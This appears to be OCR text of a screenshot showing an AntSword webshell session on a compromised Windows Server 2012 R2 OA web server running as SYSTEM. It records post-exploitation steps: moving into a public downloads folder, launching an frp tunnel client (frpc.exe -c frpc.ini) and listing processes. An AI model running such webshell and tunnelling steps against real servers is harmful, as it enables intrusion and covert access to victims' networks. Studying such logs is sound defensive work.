 中国蚁剑
AntSword 编辑 窗口 调试
56.47.33.65 >_ 56.47.33.65 192.168.50.30 >_ 192.168.50.30
(*) 基础信息
当前路径: C:/MYOA/webroot
磁盘列表: C:
系统信息: Windows NT OA 6.3 build 9200 (Windows Server 2012 R2 Datacenter Edition) i586
当前用户: SYSTEM
(*) 输入 ashelp 查看本地命令
C:\MYOA\webroot> cd C:/Users/Public/Downloads/
0
C:\Users\Public\Downloads> frpc.exe -c frpc.ini
C:\Users\Public\Downloads> tasklist
0
映像名称 PID 会话名 会话# 内存使用
========================= ======== ================ =========== ============
System Idle Process 0 Services 0 4 K
System 4 Services 0 340 K